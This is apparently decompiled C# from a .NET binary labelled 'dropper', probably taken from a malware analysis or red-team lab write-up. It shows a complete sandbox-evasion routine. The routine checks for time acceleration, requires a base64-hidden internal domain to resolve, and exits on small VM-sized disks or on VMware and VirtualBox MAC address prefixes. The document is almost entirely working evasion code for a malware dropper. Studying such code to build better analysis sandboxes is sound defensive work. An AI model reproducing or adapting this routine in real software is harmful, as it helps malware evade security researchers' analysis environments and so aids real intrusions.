 // dropper.Program
// Token: 0x06000008 RID: 8 RVA: 0x000020EC File Offset: 0x000002EC
public static void sandboxChecks()
{
Console.WriteLine("[+] Starting sandboxChecks");
Console.WriteLine("[+] Check for time glitch");
DateTime now = DateTime.Now;
Program.Sleep(2000U);
if (DateTime.Now.Subtract(now).TotalSeconds < 2.0)
{
Console.WriteLine("[-] Time glitch detected!\n[-] Exiting..");
Environment.Exit(1337);
}
Console.WriteLine("[+] Checking for current domain...");
string text = "c3RhcnR1cC5iZWRyaWpmamUubG9jYWw=";
try
{
Dns.Resolve(Encoding.UTF8.GetString(Convert.FromBase64String(text)));
}
catch
{
Console.WriteLine("[-] Domain doesn't resolve...");
Environment.Exit(1337);
}
Console.WriteLine("[+] Checking for standard vm settings");
foreach (DriveInfo driveInfo in DriveInfo.GetDrives())
{
if (driveInfo.IsReady && driveInfo.RootDirectory.ToString() == "C:\\" &&
driveInfo.TotalSize <= 63765286912L)
{
Console.WriteLine("[-] Default VM disk detected!");
Environment.Exit(1337);
}
}
foreach (NetworkInterface networkInterface in NetworkInterface.GetAllNetworkInterfaces())
{
networkInterface.GetPhysicalAddress().GetAddressBytes();
string text2 = BitConverter.ToString(networkInterface.GetPhysicalAddress
().GetAddressBytes()).Replace('-', ':');
if (text2.StartsWith("00:0C:29") || text2.StartsWith("08:00:27"))
{
Console.WriteLine("[-] Default VM MAC detected!");
Environment.Exit(1337);
}
}
Console.WriteLine("[+] Passed Sandbox checks...");
}